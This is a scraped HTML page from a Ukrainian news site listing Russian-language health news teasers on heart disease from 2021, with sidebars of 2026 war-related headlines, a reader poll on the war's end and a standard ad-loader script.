                        <div>Болезни сердца ощутимо помолодели. Сегодня инфаркт в возрасте 30-35 лет – уже не редкость. При этом в течение нескольких десятилетий подобные заболева...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.10.2021, 15:26</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2707</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1634294989--mozhet-oznachat-ugrozu-kardiolog-nazval-opasnye-simptomy-.html#mc-container" data-cackle-channel="436766" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1633522134-v-serdtse-amerikantsa-obnaruzhili-kusok-tsementa.html"><img src="//uainfo.org/static/img/_/_/____18830_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1633522134-v-serdtse-amerikantsa-obnaruzhili-kusok-tsementa.html">В сердце американца обнаружили кусок цемента</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1633522134-v-serdtse-amerikantsa-obnaruzhili-kusok-tsementa.html">
                        <div>В сердце 56-летнего жителя США обнаружили инородное тело, которое оказалось десятисантиметровым куском цемента.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.10.2021, 20:10</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1061</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1633522134-v-serdtse-amerikantsa-obnaruzhili-kusok-tsementa.html#mc-container" data-cackle-channel="436221" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1632333986-sposob-uluchshit-zdorove-serdtsa-nashli-uchenye.html"><img src="//uainfo.org/static/img/1/_/1___8119_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1632333986-sposob-uluchshit-zdorove-serdtsa-nashli-uchenye.html">Способ улучшить здоровье сердца нашли ученые</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1632333986-sposob-uluchshit-zdorove-serdtsa-nashli-uchenye.html">
                        <div>О пользе физических упражнений для здоровья сердечно-сосудистой системы говорится много. Ученые из США и Японии провели новое исследование, чтобы поня...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.09.2021, 19:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1919</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1632333986-sposob-uluchshit-zdorove-serdtsa-nashli-uchenye.html#mc-container" data-cackle-channel="435387" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1630269657-mediki-nazvali-priznaki-priblizhayushchegosya-serdechnogo-pristupa.html"><img src="//uainfo.org/static/img/1/_/1___7866_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1630269657-mediki-nazvali-priznaki-priblizhayushchegosya-serdechnogo-pristupa.html">Медики назвали признаки приближающегося сердечного приступа</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1630269657-mediki-nazvali-priznaki-priblizhayushchegosya-serdechnogo-pristupa.html">
                        <div>Внезапно усилившееся потоотделение может быть одним из признаков сердечного приступа, который вот-вот произойдет.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.08.2021, 02:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1525</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1630269657-mediki-nazvali-priznaki-priblizhayushchegosya-serdechnogo-pristupa.html#mc-container" data-cackle-channel="433986" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1627249619-nazvany-priznaki-nadvigayushchegosya-infarkta.html"><img src="//uainfo.org/static/img/1/_/1___7450_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1627249619-nazvany-priznaki-nadvigayushchegosya-infarkta.html">Названы признаки надвигающегося инфаркта</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1627249619-nazvany-priznaki-nadvigayushchegosya-infarkta.html">
                        <div>Болезни сердца являются самой распространенной причиной смерти в мире и возглавляют эту статистику уже много лет. В том числе и потому, что люди часто...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.07.2021, 08:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3048</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1627249619-nazvany-priznaki-nadvigayushchegosya-infarkta.html#mc-container" data-cackle-channel="432109" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1626773224-kompaniya-carmat-prodala-pervoe-iskusstvennoe-serdtse.html"><img src="//uainfo.org/static/img/_/_/____17884_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1626773224-kompaniya-carmat-prodala-pervoe-iskusstvennoe-serdtse.html">Компания Carmat продала первое искусственное сердце</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>, <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1626773224-kompaniya-carmat-prodala-pervoe-iskusstvennoe-serdtse.html">
                        <div>Французская компания Carmat объявила о первой успешной имплантации своей разработки – искусственного сердца Aeson.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.07.2021, 16:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">628</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1626773224-kompaniya-carmat-prodala-pervoe-iskusstvennoe-serdtse.html#mc-container" data-cackle-channel="431880" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1623539809-nazvany-fizicheskie-uprazhneniya-kotorye-uvelichivayut-risk.html"><img src="//uainfo.org/static/img/2/_/2___1610_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1623539809-nazvany-fizicheskie-uprazhneniya-kotorye-uvelichivayut-risk.html">Названы физические упражнения, которые увеличивают риск внезапной остановки сердца</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1623539809-nazvany-fizicheskie-uprazhneniya-kotorye-uvelichivayut-risk.html">
                        <div>О пользе физических упражнений для поддержания здоровья сердечно-сосудистой системы известно всем. Однако упражнения могут и увеличивать риск проблем ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.06.2021, 03:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2018</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1623539809-nazvany-fizicheskie-uprazhneniya-kotorye-uvelichivayut-risk.html#mc-container" data-cackle-channel="430004" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1623406464-pfizer-i-moderna-vyzyvayut-problemy-s-serdtsem-u-muzhchin-reuters.html"><img src="//uainfo.org/static/img/_/_/____17248_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1623406464-pfizer-i-moderna-vyzyvayut-problemy-s-serdtsem-u-muzhchin-reuters.html">Pfizer и Moderna вызывают проблемы с сердцем у мужчин – Reuters</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1623406464-pfizer-i-moderna-vyzyvayut-problemy-s-serdtsem-u-muzhchin-reuters.html">
                        <div>Вакцины против коронавируса производителей Pfizer и Moderna могут иметь серьезные последствия для здоровья молодых мужчин.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.06.2021, 19:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1426</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1623406464-pfizer-i-moderna-vyzyvayut-problemy-s-serdtsem-u-muzhchin-reuters.html#mc-container" data-cackle-channel="429958" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1622219388-obraz-zhizni-korennyh-zhiteley-amazonki-uchenye-nazvali-klyuchom.html"><img src="//uainfo.org/static/img/1/_/1___6702_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1622219388-obraz-zhizni-korennyh-zhiteley-amazonki-uchenye-nazvali-klyuchom.html">Образ жизни коренных жителей Амазонки ученые назвали ключом к замедлению старения</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1622219388-obraz-zhizni-korennyh-zhiteley-amazonki-uchenye-nazvali-klyuchom.html">
                        <div>Ученые заметили, что мозг жителей одного из племен Амазонки стареет медленнее, чем у европейцев. Так, у них наблюдается меньше когнитивных нарушений и...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.05.2021, 06:11</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1618</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1622219388-obraz-zhizni-korennyh-zhiteley-amazonki-uchenye-nazvali-klyuchom.html#mc-container" data-cackle-channel="429164" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1620677615-opasnyy-pobochnyy-effekt-obnaruzhili-u-poleznyh-omega-3-kislot.html"><img src="//uainfo.org/static/img/1/_/1___6533_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1620677615-opasnyy-pobochnyy-effekt-obnaruzhili-u-poleznyh-omega-3-kislot.html">Опасный побочный эффект обнаружили у полезных омега-3 кислот</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1620677615-opasnyy-pobochnyy-effekt-obnaruzhili-u-poleznyh-omega-3-kislot.html">
                        <div>Известно, что организм человека не способен производить жирные кислоты омега-3, поэтому крайне важного получать их из продуктов. В больших количествах...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.05.2021, 01:34</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2029</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1620677615-opasnyy-pobochnyy-effekt-obnaruzhili-u-poleznyh-omega-3-kislot.html#mc-container" data-cackle-channel="428087" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5/7"  class="page-numbers">7</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/08/dvizhuha.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/08/dvizhuha.html" target="_blank" style="color:#333;">"Двіжуха"</a></h3>
                        <p class="meta">08.01.2026 09:34</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768318141-isterika-u-moskvi-pro-zaboronu-v-ukrayini-filmu-molitva.html">Істерика у Москві. Про заборону в Україні фільму Молитва за гетьмана Мазепу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768318141-isterika-u-moskvi-pro-zaboronu-v-ukrayini-filmu-molitva.html">14.01.2026, 10:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768316281--dosi-nezrozumilo-shcho-vin-vidchuvae-tramp-shche-ne-pogodivsya.html">«Досі незрозуміло, що він відчуває». Трамп ще не погодився підтримати європейські війська в Україні після війни — FT (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768316281--dosi-nezrozumilo-shcho-vin-vidchuvae-tramp-shche-ne-pogodivsya.html">14.01.2026, 10:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768303742-hit-venetsiyskogo-festivalyu-u-sichni-v-prokat-viyde-film.html">Хіт Венеційського фестивалю. У січні в прокат вийде фільм Благодать про президента Італії, який шукає коханця покійної дружини (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768303742-hit-venetsiyskogo-festivalyu-u-sichni-v-prokat-viyde-film.html">14.01.2026, 10:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768316281-podatki-u-2026-rotsi-naybilshe-zmin-vidchuyut-fopi-nv-.html">Податки у 2026 році: Найбільше змін відчують ФОПи (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768316281-podatki-u-2026-rotsi-naybilshe-zmin-vidchuyut-fopi-nv-.html">14.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768370281-u-krivomu-rozi-vidnovili-elektroenergiyu-ta-opalennya-pislya.html">У Кривому Розі відновили електроенергію та опалення після нічного масованого удару РФ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768370281-u-krivomu-rozi-vidnovili-elektroenergiyu-ta-opalennya-pislya.html">14.01.2026, 09:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768290600-nebenzya-v-oon-vipravdovuvav-udari-po-ukrayini-ta-zayaviv.html">Небензя в ООН виправдовував удари по Україні та заявив про намір Росії "вирішувати проблему військовим шляхом"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768290600-nebenzya-v-oon-vipravdovuvav-udari-po-ukrayini-ta-zayaviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768290886-ssha-pro-udar-oreshnikom-po-ukrayini-nezrozumila-eskalatsiya.html">США про удар "Орєшніком" по Україні: незрозуміла ескалація</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768290886-ssha-pro-udar-oreshnikom-po-ukrayini-nezrozumila-eskalatsiya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768291238-derzhdepartament-zaklikav-gromadyan-ssha-negayno-pokinuti.html">Держдепартамент закликав громадян США негайно покинути Іран</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768291238-derzhdepartament-zaklikav-gromadyan-ssha-negayno-pokinuti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768291495-tramp-priyme-liderku-opozitsiyi-venesueli-u-chetver.html">Трамп прийме лідерку опозиції Венесуели у четвер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768291495-tramp-priyme-liderku-opozitsiyi-venesueli-u-chetver.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768292242-ppo-znishchila-7-raketi-ta-247-vorozhih-bpla---povitryani-sili-.html">ППО знищила 7 ракети та 247 ворожих БпЛА, - Повітряні Сили </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768292242-ppo-znishchila-7-raketi-ta-247-vorozhih-bpla---povitryani-sili-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
